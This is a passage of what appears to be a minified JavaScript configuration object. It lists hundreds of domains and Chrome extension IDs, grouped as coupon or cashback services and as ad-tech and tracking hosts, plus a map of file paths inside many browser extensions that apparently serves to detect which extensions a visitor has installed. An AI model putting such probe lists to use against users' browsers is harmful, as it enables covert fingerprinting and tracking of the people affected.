chrome-extension://kegfimibbdadlkgbiijhljlolgfndcem .writerly.ai .fuze.com .x.com chrome-extension://hhffbmpimhclcocppcaidfhpfeophnde .amazon.pl .btloader.com .pixel.ad .bigcommerce.com chrome-extension://dakjaeligofcdjlcoifkiappabgladep .b-cdn.net chrome-extension://jdlffnjofphiiefcpjjiinhpebjcffki chrome-extension://mahfncngjcmmhemjlbdiogjnngdcajab chrome-extension://pdldjapecechflnpdgpeiklnbigamggl chrome-extension://cphhlgmgameodnhkjdmkpanlelnlohao chrome-extension://hoklmmgfnpapgjgcpechhaamimifchmp chrome-extension://cplhlgabfijoiabgkigdafklbhhdkahj .mparticle.com .chrome-extension://inhfdmojfgcohoanphbepbgjnoaaendg chrome-extension://mpnlkmlkncncpgnnkmkgoobfpnjmblnk .dashlane.com chrome-extension://ibnejdfjmmkpcnlpebklmnkoeoihofec chrome-extension://eacgphdfnajkknnipeifdpemcokahngo .intercom.io chrome-extension://cndnkfinbmlobbgjgbhoiaikajocejgo .wishlist.com .chrome-extension://emikbbbebcdfohonlaifafnoanocnebl .klarnaservices.com chrome-extension://ldjmgmhipnbbieffnbidkkkncndbmoap chrome-extension://ljfjnlcnpmabfcgcmffkmgainghokdpl .imgvc.com .fiveloop.io .monica.im chrome-extension://hdokiejnpimakedhajhdlcegeplioahd .metacert.com chrome-extension://efaidnbmnnnibpcajpcglclefindmkaj chrome-extension://bflolcmnokpcochfhappdfipeficedjf chrome-extension://kaffppakcklmjfiddopllbpmlecnjimc .piwik.pro www.amazon.com/favicon.ico chrome-extension://dicejkhgnmmcjacnmljbblebljabbpnn .xsonicaudio.com offer.love chrome-extension://fhnepndegjceafapejdmimhkaipbdkdo .ywxi.net .briefy.ai .ada.support chrome-extension://meffljleomgifbbcffejnmhjagncfpbd www.googleoptimize.com .production-shopmyshelf-uploads.s3.us-east-2.amazonaws.com .cambridge.org chrome-extension://gfmkiampcljcdhgcalhgjhojfejlkhnn calendar.google.com .gitlab.com mc.yandex.com .icicibank.com .aexp-static.com chrome-extension://fkaokedhimpifhfadmgjpfjimkogdlcm .d3kr3w2l5ed3s4.cloudfront.net chrome-extension://fogcpfhkppaffphabnmapoopakjbfnbb .cloudflareinsights.com chrome-extension://nppllibpnmahfaklnpggkibhkapjkeob chrome-extension://oppacfhojhdjcgkjeeonghmolpjhgcec .people.com .capterra.com chrome-extension://bocdepodnagbohblgjmooobalmcojkpg .buyee.jp www.surveymonkey.com .verizon.com chrome-extension://ojhegjfmbbpahdggoekcbmejnifimeca chrome-extension://koiopgflikcfkccklgaciiemjdjambll chrome-extension://majdfhpaihoncoakbjgbdhglocklcgno chrome-extension://ghmbeldphafepmbegfdlkpapadhbakde chrome-extension://jhdfocdnjmedjmjpfobaaecfkajecffb .auth0.com chrome-extension://almalgbpmcfpdaopimbdchdliminoign .videotogether.github.io .bttrack.com chrome-extension://kmcfjchnmmaeeagadbhoofajiopoceel performance.radar.cloudflare.com chrome-extension://abjopieldicnknjgiplcjgepeijbealm .brandreward.com .personio.de .frgimages.com .rtbhouse.com .zoom.us .ritekit.com vendorinfoportal.amazon.com .d2wy8f7a9ursnm.cloudfront.net chrome-extension://nkapkmklnmidbbgjaipbgpcnbomnaakc packagesfinderforme.app chrome-extension://pgccoaecgcgnhffkjjcaonjoockggmng chrome-extension://gdofpflfkakglilgflgfdphcmjijcdbe chrome-extension://bbfnidnhpngjjbmmlakaogggmdnnjbnm .basis.net .trustcommander.net chrome-extension://ghgojagblcngfmngghgndhcogdceogoi .rmbl.ws .statcounter.com .roeyecdn.com .googletagservices.com .wishlistr.com chrome-extension://nlhaglholeklldjbeolhmciiefjnijdc .orionplatform.com chrome-extension://kbhaffhbhcfmogkkbfanilniagcefnhi .adlightning.com chrome-extension://kjdgcemdlnbdohbcmnamlnnfkjoijfol .campsite.bio .go2sdk.com chrome-extension://kfnboibnjcpldbmeielppdepcpliogeb tags.pw.adn.cloud .yastatic.net chatgptextension.ai .ibb.co .googlecommerce.com chrome-extension://hohjiogaaddpcpakfaegfacbaggphald .snitcher.com .hugoboss.com chrome-extension://mbcpbomfebacllmjjefeifejbbibbope chrome-extension://biailfjhlmalakjackgpekkbmljelldc .dotdigital-pages.com chrome-extension://akmajmemkohkcmgcnbeeifciiahhfiid .pushpushgo.com chrome-extension://imeedihedcjeieaokdpgandbgpjmadoh .pcapredict.com .neimanmarcus.com app.varify.io chrome-extension://ilbgkfmhfigfdabdhjpjcabmfplmomld .opmnstr.com .gentechsolution.com .surfe.be chrome-extension://padcpabfckdbahodkfkincpaaeinejik .vk.com .ssqt.io .stackoverflow.com .aipreneurs.com chrome-extension://npjfcmocnmkipbffpdpeemppbmbgkhle www.google.com/_/scs/shopping-verified-reviews-static/_/js/ chrome-extension://foilkalbafoifklkphdkijdcnkgcjefn chrome-extension://flhfmdgimfkabjjmipajpfkoeaaikdkg .danielfootwear.com chrome-extension://fnnegphlobjdpkhecapkijjdkgcjhkib .optimonk.com chrome-extension://kijbihhjhdiipiljfhboknmdipgphoel .wareable.com .originality.ai chrome-extension://pdhckheipnhhebkofhgmbfjneblopace .dixa.io .pixlee.com hubble.amazon.com support.google.com chrome-extension://ipanmolgobfbmpggfgpjjojjmbndafhn vendormaster.amazon.com .chrome-extension://blgajmkampbgaoahecoaamfedgnajleb chrome-extension://lepcimpolkbhimlaabjbinhlohocmjal chrome-extension://nnpflimcjgcocialildlehejbmmmlkno chrome-extension://lnndbceiigdjbfjfhjdalpblkigiaabo chrome-extension://nbkjamdjjnejdckjnadlibccmmnoaage chrome-extension://mmgiiedikndnbnjnhpgjdgoacimlhdkn chrome-extension://cimelnkhnffcenamjdjhjdieknlcbeaj chrome-extension://dodbcooajgdhbhjjgmelkccfkphhelae chrome-extension://djfcgieoiliegndlpnidnljkcgmbojcl .getdrip.com .pinterest.fr chrome-extension://ipajboopjibkhjjcigabebobijalonog .wickedreports.com .embed.typeform.com .dropbox.com chrome-extension://icmnnbjmbcpegfecibjdfpebgdhhflng chrome-extension://infdegpbaoaebllngceboapplllecfpc chrome-extension://fbjnnjochaopepfjpngghafgnafebkjh .plausible.io chrome-extension://aeeninnnlhgaojlolnbpljadhbionlal .noon.com chrome-extension://fpgebigbgnplnghkglogdclngficjjij .niceincontact.com .battery.com chrome-extension://eehllckaggechnoimeokmdgmljlmhkma .pixeltracker.co .resonate.com chrome-extension://mkfokfffehpeedafpekjeddnmnjhmcmk tag4arm.azureedge.net chrome-extension://gpibachbddnihfkbjcfggbejjgjdijeb .sentry.io nex.social .glopalstore.com chrome-extension://kcpbomhhmopchbefhpphdboleijpjfge .d6tizftlrpuof.cloudfront.net chrome-extension://bolpmcfilgebbmcfahfgoghpcghffadm chrome-extension://dncepekefegjiljlfbihljgogephdhph .surfe.pro .figma.com chrome-extension://odcjnaacgboedmdpdgobaiologmoafpj chrome-extension://pddljdmihkpdfpkgmbhdomeeifpklgnm .vidoomy.com .office.com .smartlook.com chrome-extension://ejagiilfhmflpcohicichiokfoofeljp .wordpress.org chrome-extension://mdkealgdmlepifhemklmfmdniakiikgp .cnstrc.com chrome-extension://hdhoeikpnccpcklljeigdmjnjpcjjfdi .asksteve.to chrome-extension://aehofphooenabolflanfidbhjmgmchpb play.google.com .babylist.com chrome-extension://alpnppfhepljffinneabkkgfgdkmmocf .pixlee.co .lowes.com .maze.co chrome-extension://gldebcpkoojijledacjeboaehblhfbjg chrome-extension://oohipoojgodobmpkcebmmkffpbckijoc .webpushr.com chrome-extension://mobhfbcgjoleoljhpkkdhopdiemlocka .ssactivewear.com chrome-extension://lakojnjchhjfofhpjglogjndmjbkhofb chrome-extension://iajipjjgeaggckjhpdocbpdhophpipap .salecycle.com chrome-extension://noglbipnalamijcpdffjihmepadieajn .frontapp.com .drift.com .ispot.tv .lever.co .trackedweb.net .safevisit.online .malson.design .cdninstagram.com .geniusmonkey.com chrome-extension://obbeehkplijogilkjkpkicnanojdckoi .ebay.com.au chrome-extension://dhembjhhmbbhhjcmidflhicmeaghgnji .pricerunner.dk .confiant-integrations.net chrome-extension://epehnbnhpgdckdeiclihbcoihhjnmicf chrome-extension://lnhbnkmlkgeebjfimnbceakepeiandgg chrome-extension://lnfflhmanffipgdmceonijidkpiacanc chrome-extension://lfledconhmbdgchgmfmfpolkjmjdnjge .salesfire.co.uk chrome-extension://mkpoonlmiaknmcdcmdhbnehhglndcolf .govintel.com .convertflow.co chrome-extension://bebecogbafbighhaildooiibipcnbngo chrome-extension://iiphdphppcmiilekaonigknhooacbchd chrome-extension://cabldpgmkejdhjbgmeooocablkljdbcg .webinarjam.com chrome-extension://hgoppfmeamohhpdlgmbondkfcijhklbo .zendesk.com chrome-extension://fnpagnmajaopjagdhmdplmojfolmfkaf .inside-graph.com drive.google.com chrome-extension://kcjkmcmcpompphkoaokebhhhindnfpnp .zohocdn.com .chatra.io .glassdoor.com .afi-b.com .sharepoint.com .formstack.com .rolecatcher.com .geoip-js.com .amplience.net teams.microsoft.com chrome-extension://clldacgmdnnanihiibdgemajcfkmfhia chrome-extension://fcekgnhgieggcbldnoicmempgknfolbc .glopal.com chrome-extension://gidmkmgkhongjjlaeebnhokmoohnidjl .clarip.com chrome-extension://dcfjkailplfgamdjeelkkoapajacpdmf .chimpstatic.com www.google.com/ .uptherestore.com .oup.com scripts.iconnode.com .dicksmith.com.au .gladly.qa .oribi.io .patagonia.com .sleeknote.com .affili.net photos.google.com privacy.microsoft.com chrome-extension://jigjjhbimkkakoncmabgiefpjebkaoek .segmentify.com chrome-extension://cephmemmmjlecmaakklccmlnhgcdegcp chrome-extension://ckigbicapkkgfomcfmcbaaplllopgbid .dsspn.com chrome-extension://hicfhcdjmhagejklchaeplmndmmapfph .tailwindcss.com .salesloft.com chrome-extension://lpdfdheclggihiflmodagaccofobklje .mgln.ai .podium.com chrome-extension://dagcmkpagjlhakfdhnbomgmjdpkdklff .d21gpk1vhmjuf5.cloudfront.net chrome-extension://bnmifaggmbajabmgbgolcapebogbejkn .atlassian.net chrome-extension://annajfchloimdhceglpgglpeepfghfai chrome-extension://phdobjkbablgffmmgnjbmfbbofnbkajc .getroster.com chartnote.com .carlsgolfland.com chrome-extension://camppjleccjaphfdbohjdohecfnoikec chrome-extension://fmpgmcidlaojgncjlhjkhfbjchafcfoe ahuraai.com/solutions/privacy-and-data/ .box.com .factors.ai .list-manage.com .hepsiburada.net .ytimg.com .driftt.com .pstatic.net .zoominfo.com .naver.com .google.cn nexus-talos-portal-prod-na.aka.amazon.com chrome-extension://ebofbaomnlpjgnponhalmmihcgakodpj .btttag.com .tctm.co .mlstatic.com .nationalgeographic.com .resetdigital.co chrome-extension://mhcmajkopbjjcaekedbbhligkgnccnaa policies.google.com .d10lpsik1i8c69.cloudfront.net chrome-extension://gpaghdfobahiicbgkdlmcfmphnhagkci .indeed.com chrome-extension://hcmiiaachajoiijecmakkhlcpagafklj .ablyft.com chrome-extension://hbloagoefkmoeejgiopklnaphpdkninb .lasoo.com.au chrome-extension://apogailbefogonabpcdihagcplbljiog .wa.me .advertease.store .howuku.com .uptrendsdata.com .amazon.nl",cb:".joinhoney.com .coupert.com chrome-extension://bmnlcjabgnpnenekpadlanbbkooimhnj chrome-extension://chhjbpecpncaggjpdakmflnfcopglcmi .capitaloneshopping.com chrome-extension://nenlahapcbofgnanklpelkaejcehkggg chrome-extension://hfapbcheiepjppjbnkphkmegjlipojba chrome-extension://jigflhhckdjdefdjmodlkomnmdonfbbn chrome-extension://gmmlpenookphoknnpfilofakghemolmg .honey.io chrome-extension://amnbcmdbanbkjhnfoeceemmmdiepnbpp chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://mfidniedemcgceagapgdekdbmanojomk .letyshops.com chrome-extension://emnoomldgleagdjapdeckpmebokijail .modesens.com chrome-extension://jcggkkmhpnjfdkbdopniflkghfkgoalo chrome-extension://emalgedpdlghbkikiaeocoblajamonoh chrome-extension://ebgofhigpedaepplnmglnedbfjemmpnh chrome-extension://gdnhngmilhhebigaokmniikdlcjbcbhg .karmanow.com chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://ebklnpbjkopmdofcbnagogcmbbjedgco .hotukdeals.com chrome-extension://logldmlncddmdfcjaaljjjkajcnacigc .topcashback.com .igstatic.com chrome-extension://coilflpnmfnnbdpjfcglhgommahebcci .chrome-extension://fgfgcphmifdcdhdnnfejhhpaacfcaaed chrome-extension://oepffghndhegipmpeimohnlncaogojok chrome-extension://caiblelclndcckfafdaggpephhgfpoip joko-ad-blocker-detection.s3.eu-west-1.amazonaws.com chrome-extension://pefhciejnkgdgoahgfeklebcbpmhnhhd chrome-extension://cmfmhegpbogfmojekmidappigcfbgbcb chrome-extension://agolbjnlfbpfaolelbbaeelfkfhiclgp chrome-extension://idloakggejgikmffcpnphibddnhecphh chrome-extension://mbnomapomhioljbjdgnnbcihbdkiengp chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko .capitalone.com .simplycodes.com chrome-extension://fceblikkhnkbdimejiaapjnijnfegnii .givefreely.com chrome-extension://hgkldehjkbldmhhkokccmeloejmkhfio .retailmenot.com chrome-extension://bomcmemgajomdhikhffbbconcnimgbam chrome-extension://dbcjahjgmipefpapjkbcjeglciobkiih chrome-extension://ihplgdgihkkniiddfjgdamnallecjkja chrome-extension://peiccloacjolgidjioebbjbeeigcogmb chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://diinhjmciieddhfggmlljfbjklbfhhlb .activejunky.com chrome-extension://cmjclkcjkglbgooclepleooaodgjfhik .couponscdn.com .mileageplus.com .befrugal.com .rapidrewardsshopping.southwest.com .skywardsmilesmall.com .aadvantageeshopping.com rovemiles.com .skymilesshopping.com chrome-extension://jpdapbcmfllbpojmkefcikllfeoahglb .barclaycardrewardsboost.com .getsavewise.com chrome-extension://okembgocccnjoiaafmdedmhodcoalbgg .mall.usaa.com chrome-extension://jmogjacildaeibcnaadplhciblohkiff chrome-extension://mmdidpkgkknffjbnnbpcdpchhbmdmbga chrome-extension://inhblbknkkniipjdaijonkmdmbndgdjl chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn .joinsmarty.com .gomino.com .loveminty.co.uk chrome-extension://jkklhhheomgefgljanpobgabooknjlbf chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk .capitaloneoffers.com chrome-extension://kafpjghdfockenndmdalblagbonhemkf chrome-extension://aodleelklmlppabmpdecbogjogklhlgi .minty.com chrome-extension://gppahjpnghmiacfkbahpdnakchdkgodo .couponbirds.com chrome-extension://dacdinoicboceafielngnmjjplncljhj chrome-extension://ekjdfdobdohbcdalgcakghbkfddmjdhj chrome-extension://hgpkkikfhmllgfnclpfiklpcpehelhda .ibotta.com chrome-extension://hgipopnedpcknmapfakdedlnjjkmpnao .couponcabin.com chrome-extension://boijkogogijcdbpifnjbbmompieodaoi chrome-extension://jmcncjkfphjgagdkedfdbnieeghapbpd chrome-extension://lmeolfbkkifgabfehdnnjdicoggodjfl .lovepik.com .lovedeals.ai .cashbackangel.com joko-mobile-app-media.s3.eu-west-1.amazonaws.com chrome-extension://cjjjbfknannfnomicgojlmcagdgamfim chrome-extension://jcdheojflbakgpllgipljegddpfaofec zyft.com chrome-extension://elipkpookemabeolaonjaledmbkegdej .getinvisiblehand.com chrome-extension://kgbmammdmhpmpjhlnelelcdmomlbidkd chrome-extension://djidapogageiehhmihamgimggepbnojp chrome-extension://bhdaglkclfmpgfggcppncdkahjnlimcj .topvoucherscode.co.uk chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp .rewardany.com chrome-extension://ogbhbgkiojdollpjbhbamafmedkeockb chrome-extension://gdhkdkbbkddjgnlgkebldinlnhnkibmb chrome-extension://ocallppfcfgngjhoplfhlmekcdjaeapl .knoji.com chrome-extension://hclkdpaahnpfenlibcmjnajjccpkhoak .quidco.com .topcashback.co.uk chrome-extension://kegphgaihkjoophpabchkmpaknehfamb .simplybestcoupons.com .fatcoupon.com chrome-extension://pobpfpjkinglgmimnijfpalppbefdeoc .vouchercodes.co.uk chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://mojiihpikmemamebdedmcphnolmbbnah chrome-extension://ifdpohocbpgbcnopccciobohojafffpl .capitalkoala.com chrome-extension://kpjdchaapjheajadlaakiiigcbhoppda chrome-extension://njhcehfcolmaioobhjbbhnndkkgmmmpe chrome-extension://cpgjnfpkkoenikceodpohcmedjfcbobh chrome-extension://honoemklecgbnjpccpjkfcgelcmpdjlg chrome-extension://ilbllekjgbodacnlcppddlingaiaddgd chrome-extension://kdgaenkjcjffbapobpodklhmiklkbald chrome-extension://idpbkophnbfijcnlffdmmppgnncgappc .ciuvo.com .priceblink.com .easyfundraising.org.uk chrome-extension://gngocbkfmikdgphklgmmehbjjlfgdemm chrome-extension://jfoanacamkbfibjbidbmeobmnndfgpca chrome-extension://kmajiclhfhbncoegkfboeldogkdbmkhj .streetify.com chrome-extension://fclffnepkjdpjolmngjgnbnappmnjdfd chrome-extension://gidejehfgombmkfflghejpncblgfkagj .couponfollow.com chrome-extension://lonhbebepogkjienmoeckjbjeichjaoa .letscompare.deals .rebatesme.cn chrome-extension://paalmbnghjoeomihfnhhkhgdfeelemof .widilo.co.uk",ultra:".charlestyrwhitt.com .adobedtm.com .bloomreach.com assets.bounceexchange.com .doubleclick.net .clarity.ms .criteo.com .bouncex.net .digitalgenius.com .contentsquare.net .pinterest.com .cookielaw.org .bing.com .trkn.us .verbolia.com .trustedshops.com .brandlock.io insight.adsrvr.org .tiktok.com .googletagmanager.com .google.co.in .dotomi.com .rapidspike.com .cdnwidget.com .revlifter.com www.facebook.com .tag4arm.com .rnengage.com .cquotient.com .mczbf.com .spotify.com firefox-settings-attachments.cdn.mozilla.net .apple.com www.google-analytics.com www.googletagmanager.com .mediawallahscript.com .mplat-ppcprotect.com analytics.google.com .facebook.net .attn.tv .facebook.com .omtrdc.net .pinimg.com px.steelhousemedia.com .oraclecloud.com js.adsrvr.org www.paypal.com .gi-solutionsgroup.com .media6degrees.com google.com/ccm/form-data/ www.google.com/pagead/ .bounceexchange.com .liadm.com .vimeocdn.com .feefo.com .dgdeepai.com .braintreegateway.com .1rx.io .atgsvcs.com data.adxcel-ec2.com dx.steelhousemedia.com .wknd.ai challenges.cloudflare.com .srcspot.com .d19amk6j1j07mw.cloudfront.net .stickyadstv.com .global-e.com applepay.cdn-apple.com .smct.io p.cquotient.com ib.adnxs.com .google.co.uk id5-sync.com api.bounceexchange.com .medallia.eu www.google.co.in .d2jjzw81hqbuqv.cloudfront.net .official-coupons.com .official-deals.co.uk cdn.pdst.fm ut.ra.linksynergy.com .oracle.com firefox.settings.services.mozilla.com t.paypal.com amplify.outbrain.com content-signature-2.cdn.mozilla.net .consensu.org bat.bing.net .adroll.com .360yield.com .adscale.de .attentivemobile.com img-s-msn-com.akamaized.net download-video.akamaized.net .crwdcntrl.net .mozilla.com .ctshirts.com .datadoghq-browser-agent.com idsync.rlcdn.com s.ad.smaato.net sessions.bugsnag.com .jsdelivr.net .bluekai.com tr.outbrain.com .hotjar.com .bidswitch.net .vimeo.com sync.outbrain.com .outbrain.com .paypalobjects.com sync-t1.taboola.com .revlifter.io dnacdn.net .tpmn.co.kr .clmbtech.com .tapad.com .postrelease.com .mediavine.com .teads.tv .tpmn.io .paypal.com .paa-reporting-advertising.amazon .taboola.com .agkn.com .rezync.com .adsrvr.org sync.taboola.com .taggstar.com api.edq.com 19vod-adaptive.akamaized.net csm.da.us.criteo.net us-central1-adaptive-growth.cloudfunctions.net .yieldlab.net simage2.pubmatic.com ww.steelhousemedia.com .onetrust.com pixel.advertising.com .yahoo.com fe3cr.delivery.mp.microsoft.com geolocation.onetrust.com .demdex.net 104vod-adaptive.akamaized.net .ivitrack.com .d2d7do8qaecbru.cloudfront.net .turn.com .brxcdn.com www.google.com/ads/ .smct.co sslwidget.criteo.com .mediarithmics.com ipb.smct.io .custhelp.com .rakuten.com tracking-protection.cdn.mozilla.net s.adroll.com f.vimeocdn.com e.cquotient.com .boldmetrics.io e1.emxdgt.com .omnitagjs.com .inmobi.com partner.mediawallahscript.com gem.gbc.criteo.com .ad.gt .d2hicexbdkkc9q.cloudfront.net .aralego.com gum.criteo.com trends.revcontent.com .smartclip.net .criteo.net .semasio.net .imrworldwide.com ups.analytics.yahoo.com .mention-me.com .lijit.com sync.search.spotxchange.com pippio.com .rfihub.com cdnjs.cloudflare.com/ajax/libs/ login.dotomi.com .emxdgt.com .krxd.net edge.microsoft.com .steelhousemedia.com .cdnbasket.net .openx.net image6.pubmatic.com www.paypalobjects.com fresnel.vimeocdn.com .rlcdn.com checkoutshopper-live.adyen.com .adentifi.com .3lift.com .thrtle.com .eyeota.net www.talkable.com sync.crwdcntrl.net .adnxs.com .d3g2g9r3ie8poo.cloudfront.net .casalemedia.com static.criteo.net .mookie1.com .kakao.com firehose.eu-west-1.amazonaws.com .dable.io .e-planning.net bh.contextweb.com .sjwoe.com .scorecardresearch.com .sonobi.com .nr-data.net .narrative.io .33across.com .meba.kr .gstatic.com ag.gbc.criteo.com .bidence.net sync.1rx.io .sitescout.com pixel.rubiconproject.com ds-aksb-a.akamaihd.net .unrulymedia.com vod-progressive.akamaized.net .linksynergy.com .adingo.jp .ad-stir.com .audrte.com .undertone.com .nxtck.com .gssprt.jp .mediaforge.com .braintree-api.com .sundaysky.com .dc-storm.com .udmserve.net .linkedin.com .virtualearth.net pm.w55c.net .bfmio.com .toast.com .adyen.com .w55c.net .kargo.com match.sharethrough.com .thisisdax.com .pubmatic.com .streamtheworld.com .mediaplex.com .rmtag.com .microad.jp nav.smartscreen.microsoft.com .socdm.com cms.analytics.yahoo.com .fwmrm.net .2o7.net .smartadserver.com cms.quantserve.com .everesttech.net .media.net .contextweb.com .rubiconproject.com .tremorhub.com .adswizz.com .aralego.net page.cdnbasket.net .icloud.com .admanmedia.com nypi.dc-storm.com .securedvisit.com ntp.msn.com fe2cr.update.microsoft.com .yieldmo.com .pki.goog .insightexpressai.com .mobon.net .truoptik.com .seedtag.com .tiktokw.us beacon.krxd.net smartscreen-prod.microsoft.com .loopme.me .smaato.net www.googleadservices.com .gvt1.com .ml314.com data.cdnbasket.net .rambler.ru d.adroll.mgr.consensu.org .owneriq.net .avocet.io sync.lemmatechnologies.com js-agent.newrelic.com cm.adgrx.com .amazon-adsystem.com tr.blismedia.com ads.scorecardresearch.com .mdhv.io .lkqd.net .hotjar.io t.pswec.com sync.go.sonobi.com tg.socdm.com .bnmla.com .amplitude.com .gumgum.com cx.atdmt.com .creative-serving.com .advertising.com .tribalfusion.com .adform.net .stackadapt.com .digicert.com snippets.cdn.mozilla.net .betweendigital.com rtb.mfadsrvr.com sync-tm.everesttech.net adservice.google.com .nhnace.com .company-target.com .sportradarserving.com .adsymptotic.com .dyntrk.com .mgid.com .getpocket.com pixel.spotify.com getpocket.cdn.mozilla.net .adition.com watson.telemetry.microsoft.com um.simpli.fi slscr.update.microsoft.com detectportal.firefox.com .creativecdn.com .optimizationguide-pa.googleapis.com fonts.googleapis.com sync.ipredictive.com ad.turn.com .bidr.io b1sync.zemanta.com ads.yahoo.com .twiago.com .skype.com .atdmt.com bcp.crwdcntrl.net s.tribalfusion.com .sharethis.com .update.googleapis.com .mozilla.org .tumblr.com accounts.google.com officehomeblobs.blob.core.windows.net .ib-ibi.com .bidtheatre.com .igaw.io pixel.tapad.com .addthis.com .kampyle.com .exelator.com .dmxleo.com .rqtrk.eu rtb.gumgum.com ce.lijit.com .qvdt3feo.com .rkdms.com .acuityplatform.com console.brightmountainmedia.com .adtdp.com maps.windows.com tools.google.com .opera.com .admixer.net www.msn.com consent.linksynergy.com .thebrighttag.com ieonlinews.microsoft.com .googleadservices.com cdn.content.prod.cms.msn.com .deepintent.com arc.msn.com 1f2e7.v.fwmrm.net .globalsign.net .onaudience.com msedge.b.tlu.dl.delivery.mp.microsoft.com clients1.google.com api.msn.com assets.msn.com .reson8.com .quantserve.com tile-service.weather.microsoft.com .newrelic.com tag.rmp.rakuten.com .lencr.org location.services.mozilla.com .googlesyndication.com shavar.services.mozilla.com crl.identrust.com sync.srv.stackadapt.com .adotmob.com .simpli.fi .mail.ru .safebrowsing.googleapis.com .extend.tv .usehero.com stags.bluekai.com login.live.com settings-win.data.microsoft.com .adhaven.com dsp.adfarm1.adition.com use.typekit.net .safebrowsing.apple .windowsupdate.com .mathtag.com .sub2tech.com danv01ao0kdr2.cloudfront.net bttrack.com .unpkg.com .datadoghq.com .admedo.com cognito-identity.eu-west-1.amazonaws.com .adalyser.com .nexx360.io .avct.cloud idpix.media6degrees.com .maps.googleapis.com .springserve.com",extp:{"data/ui/ui.html":1,"content/similarsites.html":1,"js/bjext.js":1,"data/src/commsMngr.js":1,"src/addsystem.js":1,"icons/pratikabu-stt-32-20.png":1,"ui/assets/img/download-mm.png":1,"icons/pratikabu-stt-32-6.png":1,"autocoupons/fonts/material-icons/material-icons.css":1,"images/ih-logo-42x44.png":1,"app/ui-web/ui-web.html":1,"js/blockbear-pixel-tracking.js":1,"icons/pratikabu-stt-clear-16.png":1,"iskydeluxefunctions.js":1,"code/mount_Service.js":1,"img/bar_btn_setting.png":1,"icons/pratikabu-stt-48-1.png":1,"saba-crypto-page.js":1,"data/popup/popup.html":1,"content/clip_result/clip_result.html":1,"images/hand-pointer.png":1,"img/bar_btn_ichiba.png":1,"images/qq@2x.png":1,"lib/single-file/processors/hooks/content/content-hooks-frames-web.js":1,"content/safecheck-notification/notification-iframe/index.html":1,"src/list_path.js":1,"js_/put_Alarm.js":1,"images/voucher-active@2x.svg":1,"web/ciuvo.js":1,"icons/pratikabu-stt-bottom-16.png":1,"images/hover/lowProtectionOff.png":1,"assets/sovetnik.min.js":1,"src/ys/sovetnik.min.js":1,"data/src/texthelpMain.js":1,"images/search-normal.png":1,"icons/pratikabu-stt-48-5.png":1,"iskydeluxemytubefunctions.js":1,"statusbar/index.html":1,"scripts/lib/lighter.js":1,"html/lbx-template.html":1,"remote/ext/v3/html/search.html":1,"autocoupons/images/ih-logo-42x44.png":1,"css/ac-savings-ratings.css":1,"images/import-bar-logo.png":1,"static/html/localProxy.html":1,"skin/delete2.png":1,"arrows/arrow_blue.png":1,"src/ext/ps/sovetnik.min.js":1,"icons/pratikabu-stt-32-1.png":1,"data/tooltip/tooltip.html":1,"img/bar_btn_search.png":1,"skin/images/":1,"html/feeds.html":1,"images/rmPanelicon.png":1,"images/avatar@3x.png":1,"main/decrementmetro.js":1,"icons/pratikabu-stt-clear-24.png":1,"code/additionProject.js":1,"icons/pratikabu-stt-pageup-16.png":1,"adsidebar/resources/adsidebar-icon-delete.png":1,"img/OffersLogo-LargeTM-no-tagline.svg":1,"code/insertSystem.js":1,"js/tpopup_local.html":1,"ContentScript/customCss_color.css":1,"icons/pratikabu-stt-48-32.png":1,"icons/pratikabu-stt-48-31.png":1,"images/vouchers-active@2x.png":1,"analysismodule/website_extract.js":1,"icons/pratikabu-stt-32-undefined.png":1,"skin/default/":1,"autocoupons/images/savings@2x.png":1,"adsidebar/resources/adsidebar-icon-expand.png":1,"data/inject/selector.html":1,"images/hover/rmProtectionOn.png":1,"images/pepegas/12_Joyga.png":1,"icons/pratikabu-stt-bottom-24.png":1,"data/src/commands.js":1,"images/brand-logos/OUOT.svg":1,"icons/pratikabu-stt-48-17.png":1,"progressWindow/progressWindow.html":1,"ui/deals.html":1,"assets/pages/banner.html":1,"data/src/comms/commsEmbedded.js":1,"src/settle_ticket.js":1,"images/icons8-bug-50.png":1,"images/vouchers-normal@2x.png":1,"icons/pratikabu-stt-dual-hr-1.png":1,"css/ui-toolkit/honey-ui-v4.2.6.min.css":1,"analyster/common.js":1,"adsidebar/resources/adsidebar-icon.png":1,"icons/pratikabu-stt-settings-24.png":1,"images/wechat@2x.png":1,"icons/pratikabu-stt-dual-vr-1.png":1,"css/honey-icons.min.css":1,"src/accumulatestore.js":1,"icons/pratikabu-stt-48-2.png":1,"css/ui-toolkit/honey-ui-v3.4.1.min.css":1,"images/hover/basicProtectionOff.png":1,"images/savings@2x.png":1,"icons/pratikabu-stt-32-2.png":1,"config/skin/toolbar.html":1,"images/hover/rmprotection_lowbugs.gif":1,"content_searchbar.html":1,"images/panelOff.png":1,"icons/pratikabu-stt-pageup-24.png":1,"images/voucher-normal@2x.svg":1,"access_window.js":1,"js/gwdang-notifier-ff.js":1,"data/content_script/inject_b.css":1,"js/vast.js":1,"images/goraise-icon.png":1,"ui/assets/img/download-mm-settings.png":1,"main/leavemembers.js":1,"css/honey-font.min.css":1,"img/sliding_tray-collapsed-thin.png":1,"src/commands.js":1,"icons/pratikabu-stt-32-31.png":1,"images/brand-logos/default.svg":1,"icons/pratikabu-stt-48-33.png":1,"ui/assets/img/download-mm-close.png":1,"html/bb-ta-template.html":1,"images/hover/noProtectionOff.png":1,"src/pepega/pepega.js":1,"data/src/loadingmanager.js":1,"code/include_accountant.js":1,"leavemealoneInjectScript.js":1,"images/bell-outline.svg":1,"images/sina@2x.png":1,"html/tl-template.html":1,"icons/pratikabu-stt-48-34.png":1,"web/libs/ciuvo-addon-sdk.min.js":1,"img/sliding_tray-close-thin.png":1,"css/honey-icons-v2.min.css":1,"src/commsMngr.js":1,"data/inject/index.html":1,"content_script/general/dark_1.css":1,"skin/socialwidgets/":1,"img/bar_btn_close.png":1,"modalPrompt/modalPrompt.html":1,"src/loadingmanager.js":1,"common/ui/":1,"lib/single-file/processors/hooks/content/content-hooks-web.js":1,"icons/pratikabu-stt-48-undefined.png":1,"data/ip/ip.html":1,"images/logo@2x.png":1,"data/contextMenu/contextMenu.html":1,"a181b4673216ad247a0f78066